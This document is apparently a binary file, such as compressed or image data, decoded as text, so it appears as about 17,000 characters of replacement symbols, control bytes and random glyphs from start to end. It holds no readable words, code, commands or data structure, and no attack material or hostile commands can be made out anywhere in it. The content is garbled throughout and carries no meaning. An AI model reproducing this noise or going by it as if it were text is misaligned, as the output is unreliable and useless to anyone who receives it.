���L���������`a��� �"#0J�/�n��(��\B: �f(�(����dMCF�h�nh�.EP�:��&!k��H`�Mǜ�l� \�S�0��������<���
�!��	��	����
��
��
��	��gmr¦�
�J#` ��"~�ڊ� �a��s���a�U��L��T�U`�����,
qVʂ����o�:�w�0,���\��&#zbcz�{<c�6+� �{`�L9��_t_�	�d�5Nk1��塚C�*�r/x���"7f�6KY^1
h���΄J�p��b�L���O����"�B�����k�+�.jB@�4$�B�~��Nd玤������O��n��������YlJoٴ����� |`!�K�p���M�����(#�d����K/���FN���� �H`�E�d�"����t�pH�<��` <�Ă=���6��8�Ɉ-HAc�	Wte� ϖxI�,��RnzcC���%b��a>1�"�]�Q�R_�7�C1��5�EY>�~jK.�g���#yRC�2���4JC�$1�\�����.�R!��1��0�8�<��4��X���1��Z����6��j�B8ģ@��C@d�F�H����CO��.m���p|�p$"�"�����8!m��7���f�$�"��䴅�Ό��3���:/I�J$E�7��7��7��J�7q$�a
�TaN�38�P
 u��Tr2�H�'W�8��g%�D`�B�AE@w�������2��4&4;X��Z�12T1У4�o;FO�lQ-���>v�,`.}�2^�|6a1�c~�C-��.��b><F0�3�)�:1\C�F` �Ed��x(a=��07���.���I?�����E\�g'6�o�:�Ը���BZM�,ĆN�=DD@*��n_�!�sO��O�q@"���4rG�A&}�8�� ��jR�h�"�am��7c�ED"=�SA5T��$�9���Py�G(uG�(��$GX5GV�#�0Rw�Vq����p�l��r�*��'����'_�(1)�O{����b��x�˺�B�u^*CCy���Q{�o���Bt�'���_��n�_��Eg�-��}pc��D��'��l�R���I��10�4��/+#��ѱ�k=�	b/�8H&���,�z��zT�3:��"�5��L1�L!�L�qe��J�M���.�<*D�+�����Vy6�Z5��&���g���l^���q��i��Kҡq��̈Q�Q�E� �n�q��L�$J���5U�NזhZ�m����1E^�E�hy�l�i�o-�Lp�i�����k���D%ia�i��n���@E�Ngq2	�+��S����O4A���o���- #��'3�*�[����R�2t D��"�w��2�I�nG����В���|�L�a}T�8j�2`뒂riY�Ǟ�i�2���t����C7,�\���Qc�n̄�/A�3�On��Lv3�NM_f)�B�!7$h�Cv ~D��NI
B��k��k)����o%�k%Xp�P�mP�DTE�Q��K�2�R��6�h�=�#�IV�Q� V�i;�Q~�8}���8�}x�������������x��Fm"�i�l8�=u�;�S="�EXk�������C�;e�L')�p�� v2�%��X��g�̢��t�r�r��Z�g0d�viw�$#w��^�twK�Ȭ�\�,�Õ��b��x��x�7}j7�g�I@� �Gv`Sa��#D�w�ǐ�	�4�IϷd�C?r�I��b/,6c/[0+��T~����do�3���K�ȱe_��Q��4BpFfQsN�4��6m���͹��ӌv�������9��y�=B<bQ���W�k�-!����9��9$@b(FXk�8�������؈��:Te��\�Z���㙄=£=�h��  z��=���M�9��E�i�-7?yY�}ڬ�y�^��v� Z	/
�t�v��֢x,N[+tBǃv��6d#\*�����B��+����98y>h��Ey��y���..h�.I�zy�w<�a�#��o5h#|j?�ח�]zK��d�TӰn� �@���7�G]���9�:�W��.�MK�^5C[���vn8�\�����Y��W{��9�a{�e;�Iڌ��q{�y��^� |��9�V����������YkN���BZ����������x�%z�i�6Z�}����(4�4���[���Ÿ��;�����۾Ce&��h(h��RGX�\��븧=w=Ƣ܂-��(�.�X�QW`KB_w[Qc��:;0��cw��a �wɬ�jC���w�,���9�O-K�ֺ,�����㕞2�I��T�%10<@d,�X[�K�� �]��czR��`��{�L�����ò/;eD���BZm\ J��O�C�y�vmv�
��~�\�P�P��A��!������������΅[�Wظ�ӓ�8��ӏ��{����Ӄء����Թ{�Y��!��!���{��Ցx�C���[T����{�����STjϮ���j��-��-�8�^�^�|
���U���u���D�X&��+czZK1p��c�3�=Mn���,�~����2�=h\�k�r��W��@>x��������C�����a cu��J��y]<�\��b�	aF� Fd{�n��|�ͼT�����xFggr�4M�C���شA*E����|賄�}�����Й����!=���UXҭ^Ӎ{ӵ���[�G]�U}����o�Շ8�������_�փ����Ce���r���=Q�&mZ)���ir��]�)-	?7��\��-�r�
���R�u���Oc��u/�B�#�EZZ�eÑ!��?Q�w#Y�CY�6ڇ0�C��/��j܎���U�	�9|��������b�5���92�c����8���c<���ʷ�/EN� aD�C��Ŝ���J��]�_�gJ ^���N7gPS5qg���O[�˨�� P�*�����%*�p�B��(�ŋ3j�x�aǎ�>z)�dH��>�L�$˔0cʜ��L�3g�<�3�Ξ:�*4�O�?�*���,�E�J�:k�U�V�j�5H�$�R�v��u�S��&�m�Ķ-۵o)�ݴ�R]���٥Ċ��b�D!�aY�d!A�Raą��뒃��A�����D@ZԀѢL{0-*���#��֒!Ö�O����2]�"(U.���R��S*Ŗ��#r�^JMw�eQ���~\U���D86޻��mS]��!�g�I_n?��)]������� ,�����\BZfp�.���]��[\1p���pp�-%���%����*�P*,�/R� �� �� 0��//���id�C����EI�CNN�A%4Q�u饗 �	H#��Jg�t�Kk��L ��!8�tSJ8�D��G�9�P@��N�O�VEU��Z��VX-ZUVa�5�S_qEVZ�j��Y]M"W[s��֨�@#݁}�ʝ`"&����"Kc�VRIb�� �z���f�g�f��6�Q0; kϚ�j�x� ��mq�Z,��{"�����ܹ�W���1Wuҥ6Mv��{�[ܙgX�ʢ�*~��+f������&��K' �F|W]X�i|�^gbk�Zh�A��x"����E�,�H#�*��4PB�8��#>.##�4Y$�D��d�N&��X&�P"	D%DZni��XgM�Hg����l�	�Kb�m�~�$�}.ER�Zh�n�4�V`E�(�{�EU����7Zf����Q"�&���\�T\�^���J`��GXb�v^����uf��^hp _��U� ��>�Z�`[ [���{j� #�G1\lWq�57Wuz�kW�t��꩘�������*����_{�rV_g�&����W�~�'`�x�q{�g�{#K8al���d ��DT��(e-c�d��-���&أ

�hJb��~�4)dN�ZB@�4�]�jYK��d3u�k`sS���ɉ&sډ���'��	&m��Q�F�>1�n�����(I9�RJTbW�2E�l
T��"�B�Q-�q�C�"�����/���d���1���d@����o3x4�hN�,>��Z�K�h��/l�w��݄�'!�8 A��ι�U�R�+^�I�u&&F�T/0y8����*���`惏� �:�n �s���g�	�bJPG;�L\ �(42�/dd���8p"�H!P�4WT�� f/�����>�Qώ�!ip�d�A���)Y)j�R�THO���h�g�l86�$�w�Mζ6A�-Pm;�۔"�$&�*M�J��N�R��T�<�)�q�,�U������rg���`�+�t�V��d f���Y�JݲX���D�b��l��6��#&1�ՠf]�k����8TU�.�u6i���`�˞XF�_��=K�����,�?�X��BW�Ul=	��0�G�&�"Ä�@��
��R�2i��1�f5�93L�x`8����-�HEm�����KY�HX�֓�b��Y(ے���/�m����Dm��*(�2�)I�hD�(�9Wp�}�� ��L]�S���u��ɪ�%8�eK_�A	h(i�j���F[)�s��\a&C	`+X���,��.5�jj@Hme�w��@P�;
�nd��kuNe��I�.�̰(��IOj��`�o*���.�>�	�F�0��b���\�*��&�5⳱(�W�Dj�*�1�0�x�)�&�	Y�Z3�1��5�o��GX���Ή�$���K!;�t�y��hֈ�Z�O���M���@��[��-m@ۊ�Х���t�����'z�\�X��`*�g�hZ$I�ąW��KE���^�Q��՜bØZ�W��p�b���ՠ�ϲX���4v�� �p�/|Aw��l���ȆB�LP^낪f[xb�0�����7gdK�A0l���%>�MIS������Ӊ��G�u�j����������Ņ��.��,& ��f:S��f�	�lZ�F�� f5��q Dʠ97~4��s�Y�	C>O��YʹE��LÖ�6l�LIoe���)P1!��ܶC!�瀲r��(�Yt��.V���=:ґ�hZ���P͢-^�.���Kc��fE�YQO�QV�9gj�����Lh��=���l]�[� m�@�w����m! �P�~���9ۤҩkjT%
�Tی��6�<I	|����#�<� �.3ì�< �u_�2�d،#W��{���^�c��� '�0�`dfF3eK^2Ý,3E�B��/t�M��,h9Z�9%v:����N{��ߓk,ɛo���|��'���,���P}f(s�,h@��Ѕ�t}�U�)����hUau�uEW�a��]UUU�p	b�
}Q=��^�G��"���f<�:��!:�,��:zT�F�}�-��H�aۂ;��V��c�x�C�Cc��<���mx�l�m��m~�
hVv��V0�!+�`�z��nO���a��K�39H�c|�#��@6|~��wpѤ/���p��"2� 9 ��%��$NX�3��qܷ4`r!rdr�&)'[^S[oF6440'�Wsv\�WC�s{6tlS�FQ��7�&]Ou���ӵ�Q����)]*���Zgi#�u�E�X9�+l�.Ej��j��x�*h?�Q>�-�`A���s�3L�vxbln�;���>�#yx�I�7 �cm�a�Uh��8b`�����&.�o�nv�V�v��0��>с �HX�	��ʖ�!p��c�� �c�LϤ��X��p4B�� T$.�YY�3T$ۗNP∭�NL#~[Rr�hO��~���'gUg��s?�s��	7U�Fa�'�R	��]y�t�b��Ë�bub逡b� *�u�CUHRx��R�$j�h+�ajqT��8��c<&t7 w�����{�}�Hnb�Q�x����i�{u���1�lDXy��R_U�=�vV��������s��n�n���T�6z�Io�����p�` � �W �T F�"��z��9�M��X��ؒTqTA>�YGӈ����Z���SsB�Y���O.����OD)g���CB�sy�s��
uDQ��gBgtG��H7)I'8S�Pa]��]��]��)`9�E^��u���e��#�*rɁm�q+n�p�+��vd���:��,~����i;�3;¤T��#���-0�o���LJ����<R��Qb�m�я��V'�J��W�a>u ;��N����@�,k�=Ĺc3�H <����p|�M/M{e�p��MD�#<���eI�}�N�g4^�}픞?�Zkv~�	Cns;�~�9PH�g�����gGdDGw�	�jQS���vQ�huE��f�da� աj顁0چ�X��xF�sv��'���a��X_5�o:E���S���{��Xy3L��`��-��:U�Ϣ���K�̒I�SW`w�d8z�V>��V�TF���c���톰��j���G�<��S��9.9.~ <�LI�p7�2�"O��Dҝ�E�Z}X�$�)��% ����4SS~爫��f��r�g��&<Dg?$~��ƥ��\KDt���hQXE_)��iZ䀾ڋ������v�J=^%v`g^W*���F�e��(Ϙ���e��:�r����l;.mU;҃������Gx�c�
���{�,�!�ka� rJ����B�7 U� Б��b(H���z��>s��~��𰰛*s*
Y��Q ��̙���!�2%�p��p���XMՙM�UFcYI²>�A�5���4Xb���Z����BA٩�:�2�~�e6t��;q���s�تPI7���%�����{�T���S׵�Z�g�fٿQx/\^����vp��q9��'z*��pd��q�˷�B���xz�W��o��妜��T�� �#>�u'�'��x׭���Ҹ������ao`�vS��H����b���j�s%o�8ð�.İ.�3�;��o�͙Lid.�L)�d�k�${Mƛq2Ӽ�˨�YA�8�t����R��z�f9�r�ų>+��[6A{�5�'�P��i=G(ʪ�D�etX9��X��kEY+u�ڿ�g�f��gy��R�xFc��dUJ��#��s	P���^,���!l�n�:���~�S����ԃ��`����5��x�S��k�_�C������C�Ju�`�x�3:�x�,߼,Yz�ck���1�ˆ�S>3Jp�˱��F�X,�",S��Aƫ��p��锈>b44)�tr�9����ݻ���9���C拾6!���{�gʪ�Պ󻠳Z�P�7���hEhEc����E����̵�[��a�i;�ٖu�E��^����/X�mdL�R�Ű>�:��_��x�ɤ�#!�7lJ�?q�?H��k�1��WC�>u؁ �x	r 
rb��إ�1��t�� �x�i�� )�Q�[�����U4j����a��wp$�"M��"D���U$9��ǎZ��t4��}���X����ǘ���ٳ�[#M�G������ݔ껴q#t��[1�(�OD]���8lE�C�Jʤ\��h���<���^�ŏ@�k[9�#�0���j�oGV�ª�G��G1�ˑ�3x��-.��G�q�{�xm���Q����W�l�ƥ]�1���t06!����Ͱ�z����aٓ+<��U\ť��q�@x�b�㲑�ld͔���R��O�Ё�B"ѿШqL�}�m�<���������aC��'�:��w���s|ƴEɕ,��X�Zi�[�Ɋ&i�Ӟ��e��]bH9�J����P]_�h����#�^Xv��^�Sˇa�����3�`}0�k��6̤�� >X�?"Lj� .��J;�,z��\/F���SF�����؉��*���,��*.z�v/���s:����2�����_�EpF�vXp�yp	�"�K�Z�ؒ�3A�ZFǔZ��{�������}�-�O ���h��5���_P�\\�h(?t�q�\Q�D��t�*z��Am8V7޿�<	�M�#��Gz�~��~^���n����~0��m��l˳2��jG�bS��K��6��ָ���ʬx�!#� /,��">�#-��n���� ���5<��s�άH����2!����W��vQ�I�KŰ+S��ёU���Cn�� �!�|ЄpѤ@M�p)2��?#2�Y����#Y^��y�[��_���;���&��w6ϟ΍�ƵP���/���7�ڠ��7����}�]�Z;�X*�*����o��(�~�7�ߪ��"`�l��,+���f�Ʒ�i�I
���,:=ĴH�$�	f��Q���H���� �i?�ny�
��8 ,@0��Ç�ȐaKn�tɁǇ`Q��1�#�T�,E,[��-_��M�-��8����`@���A�Q�!T�(�"S�*�1�����e/�Y�Z��2_,#���e_Ѣ%K��2T�
�z[Ȯ\�u�޵���ݿ��\�a�Xpcȏ3�\��! ��i����,��@3=���ҨI�Nm��Y�K�E���هh���vo࿁>(v�I���6�ܹ�IС;7����䓌�>��w�ṃ� C�<x��!UG��/�OE>�T���ߏ1VXQ�UT!AYt�AY"�pAU��zh'v��b�BHr�$�MN� ��� �j��F$ c!B��4H���42�"�X$r�!#�F�K�����B:��0HJ�.���4�(B���M:�H��.)E��QI���䓥MD	4'|24(D�*�(��Z*�}ꅦ�r��2�E�^����Z�,�>M�-��r/����UXc���[�V�˕��.�3�2�54Ί]��cSKV7�@�M5�t�M6h�������xS��s�:��n���+7�겛e�w�uw^�^�lPo��苯_�賡��R��`�ap�txB�t��)����
ډ�\1'�EQ� ?� dL��k\h!rr$���!&�<(�1{|$�!�"r�|>h"���6���:�����l"ؔ�K1��N�V�SϲW:b�A	r ����D;lT��ҥJ����\*N�ATS�2�SOE뭸Z�</W�:1\�5s�x�<��w�U�a}����udSo�ugaV6�~���5�l'Nw�c���m��6�氳-�x�w:xӕ�;��#�;���$����@���w|���߃�K��,pDb���U��=�4t�C�|�d�p��H&(�0t��TF#���#x��hf�)�H5kܘ4�=$
V� ΀��+�g)aC4��1�pJ3t��`����M&y�X��T�l��J�F��d�:����F�,�(G��
"eE�=+Q��Bpe,ja �@��ԥ-j�\�*7+Y�js�[L��@W:��t��ce<s:c!K5�$��5;f�nZ�Id�xWki+[����~#��k]ӑ�t�u�ym']�J�'х�vag��� #�k�@���� ,?��.V0�,�@�K�& �=(�bX�X���$=1H�Z2l�,d�EV&#��eVS�Bd���hH0H�2��	.c��ƶK�hdO���p�rN�j @Z���C�A� xS��T
a��Oek�Mzr((�(�z�����`R\T�/��/�B�\Q��Tu�ƥ�U��c%G�aN�tܕd��S��Q��$;\�:B*�4�Z*���E�7��j�&�HJ��w�;�qh��p	ϫ�)�/�R�i�^[��{�a�3��� �R_���e���|%X��#̆%H�h�&�	4�a��_~(u��&x�@U�P0AEf��p��e;��31$h
�Qj���%��M"�=}��N�vN0(	}�30�Pj�u@��O�R¡���+��^ q%�mN�!�v(QR�@G;�����o�[�B���@+-}��  *Q��qx��Mij9 ���)��8W�W�aL��@8u��0!�jH�aˑ��j例�GnK�¡$&5	V���g5��V�D�]��d'i<cTz�^fx�\a��$�{��W-y���2���|~�0�	�@�t�*���26A�+���W���е懲y@�ӳ0��iW6CՎ�I2�Y�r#��I.��@��[@��D[+�B&"$�}	"SI5MB�H7�eӓ0��'�bm7�	��Ōvh�Q��hy�R^���)�bo	�r��xj+*eK~�b�U�ڿ�z��pj+��4W�Jp��`�&�3�&d�O��0���L�m���܅ĕ�j�$���pU��k����y�X�l����n���0BڐD�{�A��>��;���/�� �@�D�����2�}���{0��9�?�g��6��lE���9#8��f���	ө�qPHB�	������S��P\��F�a�d��$"؄���#��O*� ��3C����zy���N�׊�r�{�r���Ya{~CŸ��E������_��<5p�<:�>���p�%��9�5����s'Un��#�rb#��|u7�iN)��.���;0��(G_�g�׋w+{��� 
mx@"0K+�ȶ$�_�`և��2�짠�m�a� %�iq�h�����Bv�[���1�ڌ��i�)�Q��9A�g��Aw9msb�|���ϧ�5�Jd�)�%�1(+��GK�����9��4��4�j�(��Q�5)"/���T���@;��
�ȁM�5O�
Pa `Ty�5�)��W)0��;a*������H�Ձ�Bj��8$ف*i�*mS�g�*m�o�6��L���Z���x%�u�Uj�/t����큥6���#��з}�|!�Z�=�
_B�c�aJ,�)&*+�)�s>��i�!i�����N���&Ђ���+0�+��qZ'#i2H�&�<��9ő��{ĨI0�1�CC!�����`��S	IC����=Q	�
�  /��(E)/)*5�2�T��r��8�`;/�[�;m�;�� �^6�+G��A<����hc��a�j���ۍ#�6pQ~=I�<(�6�01��o9s#+t�Bv!=ҫ�H+�S���0Ӟx�6��4��6����8<��@��+�8�Th�����Å�2��a���y�ID��	�;E�Q�AyDlz������ЂL�D�ё�;+�:s���'�i�XD::��i��?���B{�����x�Vl�],�MX	<�.#Z�L�.bt(�I�EA���,���N	�ht/�p5��FX��<A�*ndA6zA�����e��_����[��@�?�A�(�wL*֡��{�ڠ�f��C�I��~�rI�Hʪp��+��3��d�T�ӎ�Bz�0��I���Ⱥ�7:����(`CY���ȫ�D�"3�H����3)>>�C�!� !�0ۈ��	��,n
�؄�C��$�b�J��,-ّ��A���-�h��I'r"i��E�*�  ���W� #a�,�Fk�:�����4���=��4�S��:CYQ��jƢpFT�"�,���������LT���,�U��p4��0��A�#c0�lG<g3<!B�S<l���0J�GH�~�޴<�۶���+NrY�����������HC�1�4�D���1������6���LÐ4ۻ=��+ O\,�	���2�Q�.K�T�X����� k�89���H ���D���-'���P��=���ʚ1�u*�rb���I-i���� i�˒&�� ��:P.�俹�Eu(��.�\תs��)�&L�����@�[LUk�_p��/��L(]\A�ڵC�v��,5�ϱAC�t*vt�xl*j��y�|D�~D��$7U�g�͎�������7� 7�a1t�ӳ%�Ԇ�v�N���2��z�:���4��/����M�C+Y����[���<��[���U�I�3���	��,z��8!�,�Bi%� �@�_�
���
��q��������3��P=��[xP�"�W,:+qK]�h��K�R��5Wa�(_D"Չ�ɺd���\�,/HA5i$��bR�(OART��ŉ�o�R��R�M-�;c�]�m�u�Մ�1�XƸ�y�ia�i!Y����x���I���e�M��o�*L���0+�A�S���P�@�Y��ԫHE��۞z��0(Z��ԣ����0�8\�P���(Ubb�R�� A��������ډ%jĜ.��[��˰տ_̀!��֗�De�9 Q\�9����� ���q�� W1�� 	(�!���sbuE�L[�(���L
,�ѭW���h��d��A|RT�]n4*M����=���;��R]��/e�0}M�q�
{GD���`<}���U���%Y8}Sr�^�u~���t�(7�sk���,|T�vC_tQ_�����_�������OI�d� �T9�%�Y��"��|�=�ϊ�O��O3a��Ym�G�?�Ħ�,�جý�+`�\؊���:�.��aa�-��+�U7�"a4i����88���\���!�._L"�X��bb'�W2��g4�hL5�b]�#�Tn�F)�5q���]4.�E6d[6b!� 4^�J^:ްh��YpS8����hexS8eA�vX[h�&�����$�$u��H��uiH�%���\����E��2�_{��I�d�古TJe����D� �%�rZ'��y���bH iU�ۈ�����}.�˧^F۳}D�Й%Y�e�D
R�;?��3��־5��b�A��i�D�-�3�����h�:�V$��˵Y���u�Q��	�(O�:��y&�z^�tL�-;N1;(�]��.�//�)2>X�.��E�=����s���e�̀�|�w|6���5��ڼ���݄�g@�&`9��?��ce �.��;Y�,��3��ud�=���\ε��/��L����3�N4,����FCP���@eJ2�� �Z�;�F�
!���$�
��A�>�	[k* ��pQ@�)P���� � �"��M���'�91?�F�$~g���������"�Y-@��W[�'H�']�H��V�!�Q�P�����y�(Ҏ"�2��d5,F�kD�[����{2~AZ�A�_!��*vlc7�c D$� �kn�U$���lA^�����Gv  [���.��h�����$�SB=�V�失Amo��i�H=N_T�%�G�_#ڤ�_�ZJ�o�d�I�NUI9,[����!U�)`�[p�kUV�C���ˢ�KHk�>�����[��t����Q��A?=��[���c������R� !_�:���0�:�\s�QUr"�ܵ�w�Q���	��+/m#���T�M�@(m�sl�3���N�1��+����]�8W�͠؈��b���M��l�c�vSd�n��vHi@WtEG�;}YN2��qYx�iPT�\+�dΛ�t���V�Wz%3���5Z�n�Q�V�@�6x�ۛ%!��Z�C��+2`�j��í]U�� �!�b (F) �%�(�т�C�QD�i�Q�9f�rr�p��qW|Q����J�|�P�����|�K`����{}���u}r�]�%́/ Ү�,W��^x#$�e�-&�\�6��m���:�A��]�X��9����8>�9����M;���$����/���g�yA�y���&`�ޠӀ��4�JW�v���0=U�ȷ��0\�O�i���!H��:Pf@��p���!J���a�/_DXP�� �Q���(mx`��C��1Y�JU�>V6SQ�y��:��� Q���R'��N�zk��jE��A�^5 @"v�#֚�ʡ��(B����.]Qx�b�i��`�)��b�vPg Y�*�hX`��ʯ�6o.��ȦR���-�ti��R�N}$��[�E%� �-����]� 2�9�x�C�q9^07�b��_�r0Xfݺ�� �o�~}Y�e�_v(�y���7_�<�����_��}������?>} H�,�H�!*8�,�4� �h��(�$>(!�&�`��Lr!$%�Ȏ?)���,��Є�1�8��,�2I�8:8��"�2�,<�8$�@��#�B&�#�F
)��MNbd�B�8ɔXf�� Zn�%�_z���`�7@�B1DCmNgC	QD�m� B,���"�$�I&�d�,	 ��tS1���ʤ=��REe�(F�iUU)%[�!��U_�i]���ZWh1#$��bv�E��{�E[�������N95 b,��`ԁ�c�>��8�YW�pƙg݆Zkᖲk�m_,�n���no�W@	����r9@�t�DG�w�]wֱ�x�7�{����K<������qB�����%9GVxH�('82��X  *(K� �6�̈&���0��s�Mؘ��:��F+}��K6d�P_	d�X2y�?bYe�XV���^{Yu�a~]�A5tQBlK��pG�E��#�Y���D��'�� -�4,��TSO�\��%C%�QGM��T�����ve�� �����:+����\Q���_���k_�+�R�#����V�c�9��eEi�Զ�wk����hl��aG!��n���p�qp\	�9�/s������L	�<0y���x��_���O����ߟ�0�� �:P|<�"E�h��:� px(G���bF3mp�9k�3؁A��pF�`�Ҏ�B1��D2Ҏ��=mkV�������0J]�غV60MmP0�'�<�ml{��ؖ��D #�S� �B	�P���%l�(��DR��IO~r-�p�(��
V47���)n4�W:����+mA����e�*.`�S������������%t��
֢��<�(�����;Q$o3�hJq�4z�a�g6٘�6�q� /]ʋ^%�q�#>�}�c������:	3������'b���(�����٘�2汏���,ː2���=�dA�Td��G6�و�!����x�2b�
��Si@BR��#$�Q	�WbR��֥b�JT���4���=��
��8��ns�!�D;)dnvr�� +�	��x����3�>x�
X\
(�a#V&�)P��(K����U�Qs�T�`��ǭ�&����Z��B�
0��jz'ֵh�,[рJ W��(�,eg��<pA�\�r͹Hu�d�]�ɥo|?�^�\�����:�A&�����.�;�IX���j�v>��f~,���rlcL��p�!r�ց%R�*���v�j��vr0�i� �2P�Ϟ� �҅&!�")�i=(v)
5���O��Fs�Q#��kC��yx�3��!KlFB��,Q�s��C*�d 3�ȟn:���T2���MdbFJU����Q���	E]��������D�X�)Ke��մr,iQF ȵ��,HH+FЖ&��YK��b�j \����V����g`)��:�\�2պ��� `{������z����#t0k��.��KX��j�b�ӟyL{�9_s?�܏k�M<�A���Zt2ڊ,��x*X`��3C�PڅP����Hť�$���&4���0���# $��D�zݨQ�6��ִ۵*qM���nĮ�MLT"D��6�"�m��ܞ��6T��z�)����IJqF\Q�M!�(����҇�(kܔ��TVE��ȘX[ŕZ4����A--�@4��8$�VHq&�����,a��Y��XF���z.�r&��qe�X	�鑪.�j�������R89�W��E��٘���wr�f�'<����41&چ�Y?�e�6/Ɵq�'�I#�[�[
~,�2����&H胸���b���^�C,?5� ,Q�Г ��l��쮺�-T�E�DC�Wl�R���ގ�M�@���p�7ŉ�m*�܀mR;���9<��TS���*A���
��b��scSިa�_o ��^�G�y�)p�YT��-\�0�`Ȅ�NYȷj%������"��c�k`:A ��QMo��>^KT��a��=laÒ�]H�ͻ�'�[����)N ���=��k3�s0��|;��{���P���֜uSȣ��G|����e��=����̅ @�8�9IZ���V�<C�-� ͬ`�ȈЌ�?4l��X��hZ�B�u)Ii�H�Ԉ��Z�D��ڮ�����A{�I|���~�TF8��5DD��D�G|���XOe^IJ�]¥��t���� Ƹ-K�-U�^aRY�
����M\ �]�E��EX����E[��m�[bP�YT�iAmAD�]�8��|��m��u��������ɆS�E�MY��_.��b�@	��
x�� �sD�tH��0��u�G���hՏh�Oj��>#Ё�$�����Q�	��S�P��tH��H!X�>�H�`H��C>�`��?��!LW��2<ף�����b	��@!��0T���Eu����᝔�MF��yQyaɚ8~�I�I��W�q�"���@h@VޟTA �MΡ���dMB�OPt
���h���W�b�!n����Q�"Y�bb�X�mD�[�
�@� E_ԅ(��S�4�҇!�Zh�Yj�`��A�T(R\��F���i��&t�StN�i�[-
�0���u��|ٿ�@ˑ�vȜb�1BΥ��IL��G|ܙ�E#} :=�!�6֠��L:��SI����t}������2��-���<]��Wt�n��l|�3 @!�H�)�e�p��4�B&�AfI�(�z��߁�yi�����h!�ٍ���y&�![Cxa ��i�G��������L̤L8�OU����gV$�"��z�V�Q�a��
�,�� U*F�,���花L�(p�4� ]��#j[���jbY�
��"����镸�b+�b)PB,=�T\O��K,�����ܢ-&���d��e]���\3}��iՏ��}g�9c�陞����h�f�*ܦ<}#�S��&rI��l$W���o�`�����l����nA�2���i6�v�HC!!C	ICv	���T���Zvꝭ��yᖖ��g�TaIu�v�ō���L���T����� @H��K~��~^J���l
O�j��X�[�zEUl�%�Q��FZ4b�"�]�ƺ�E\�EĘ�D�^8<Ȇ�zXW,FY^A��^�m�e_�}���(�|�h���}_��F����[�%��hp��-�"ʝܖşq�K�P֘	�:1� �G �\�ai�lfR)k�`�P�|�6��$�?�P�M��}H>թ
����9�$�&����\>:����2ԩ?�`6*�u�9�	a�A����m�u^j�8��rg=�F�M�E�I��W���jmBD@J���|�@��j��jL��(��Ķ���"��Pzų�[H�':���k���\X Ʃ$һM%�����-Ln�N^0+"2\�9lb�nh����m����Ҩ�ب�~�WF�b���.�F�0�߽pY��_�Ye]�� ��iV��c>�d*c}��{L���5>�f���c<-r��Ț)?��:�H�p&6�`9��r`?��m�2���?��:��i��P���9�eCސ�<*��DR�6��Im����8���JI�i��MJ�*D<�G|�I[�j�I�!�QL��%8

�-�(耞镛�"@�>K�誰+��!�=Һ0E��0\,�YFX��]��-p�W�����Y �`�!�~���k^����+yl`H.��x��"���r�O�� ��ncVg���z���T�[&��?���5��6A!\�3 �rٯө&̈́c�9���>����,Ϯ� ��(�u*��2��$  8r��A*���� p�pͤfg�:!G)pᖦ��$ �$\������g���J�TᑤJA�����-d��������
�������Ew�9���p�N�+��؅��+��`�
�Zn���!݅[�^�.���[���4h^���j�h���h�kP����_����.��/�"a>av�����<�t �t̜��KL�.c n提C;����mI�q)k�i��<�Y��>2���J#��%�c�,	�����*l6��<ta���q�H	�P��t�Z�JTD�230za*�j�G)�|9�G6��	}I!���֢*�a{F�ن�I��N��K|�y�����b��[��ܕe�3�L��EU*�V)���_�J�������a�Y F�n�b�#��D�D����±�EO���Ů.a�؋-���e!S�Y��_K;,�B�������C�$]����-!��h�Т��-���2��l�|lɌ�������\H�hrϜ�n*M��l�6��hjS?�Q��2DUu��2G9�����Ujk�/[m�*�C���M2��Fj�B��{�T��*�AK~a5�����<Ơ�D*��
ŵ0vP%��L���NlC�e#��P%�hh��R.F���_��nj�`��VzXj�-�e�m�������.E'.��F�e4�d����
ȹ��q�2)wJo���91�:��y��3�*iH���-,Z�V}��O����P��L�,u}��n�,~�7@��~�&��w�l��it�S)8V#�w-�,k�Bj��Z��]?-�Z�0�/��I�ɇ^2wdܐj�;��D�*aۀ���{@�c;�VAڞčw��i
�(�w��O��ly;�R��"%��E������9RV�$�E^.��Jh���җ��)�k�]�m7���eo�EO�.���z��йr�Kr37u��fu��G��K�1��ǂ�3l����m��<ՠ���O�'��H)�f�8����$�)����D���F�����|S�q�7���<Y���/��:�:����DUx[�2��$X@�3�;F�԰edK�盬M��Gs����O�ª����@��I6�k@�x�P�PEJ��W@�YI�[-�d��S���y��|+���J����{_���Tn���P�QV_�f������v*�%%Pt��hm`��.��yr S�*���@��t�.��t����1��|6��>��n�B?6]!�����H�`�� =�:$L�n����:�2n;��5��A�&�5I�2H��5!�]ĉ�&Mzv��E�m-cW��Y�V����ФAU���rfǜ4u����gP�C{
5ڑcФH!v��t:3�Θ�
�_�@�J+ר_�j%{u�سU�V�J5C�*Хk#��6��Pw@��~���!�p0�dL�3Y���hؼy� Q�/mezSjԨO���k!^��m���ܮes���̈ɔ� @2{�(�$D9�<�n����zw�M�o%�4Mu�R�J��T����"̣7�>5���F��}$� (���� � 8��^�A,aAr�p�e& �
+́�L��=<$DvH�H��(R1"vl��&��h"[�q��2�Cf��C���b᥄z��I�T/��G%g�2"r R��#u<F�2��"T���4cB�X@��&
�	���a��BA�ˋ��!�Vt��pz��AkbI����i'G���J��i�I.���*���+���4,��j���2˭�X%�Xgx 	�k���KW��૮_5��/�2���s��(C�2�>�����N��N+-���k�7Q���̵M��h�8�kn2�[�3yO�n4xD�/^��6\�Z�V�# 8�<�JQ����s��x� ��������?, 8X0�',a3̰-�A,���K<ĤM4��W��KTB(̋��hʈ"��C	H&����0QQ�P'�l�酶�q �1�-���h;QQhh[|�qhl�3��Ҝ�s#�
B�Fl) �b
T"g.��PF�)Q�����F-�<(ʍ�\Ҧ���Ҧ��꭯�@�6��
�֥"K��Բ*-�`%]ַ��!�����tՋ/��j6x�l0v/�O��Ǥ�L2ʢ�3i;�,3�x�n��Y3-��b��}g+W��µ�����-�v���r˭�����ß �����<�a�y؞��1�hD� �\�9�B�����!
	���rp�!�eJ��@����٬5��h�!��F@{ �f'�B#Y�(��Y��I=2��!�)�#Z;Dצ�5�MF>ZHBRđ���UD�פT�lKs�ͦ��1"eJ#GG�/dO�zȠ��F��!�bTQ(���񤐕Ô�4œ���)����`�Qѡ\y�ڂ��ܮv��JWB٩���H�\p嗼���:� ����K/p�.�,g�Z����<��X���&�E�,\�	��ĵ/r��6� �څ>h��6�[�s�?��&�3�ဿb�>��4K��Ȱ�������GC1��?�� 4  h�:��T�2r�����h���5��і�C��)aǊX4	p,)j>"��b"qd�O"�ֺ6�"���+a����� �!E<b7���"�<J#�0`�8�D�q�µd'���9)�����P��Kq�M!��6�L�.,�J\����
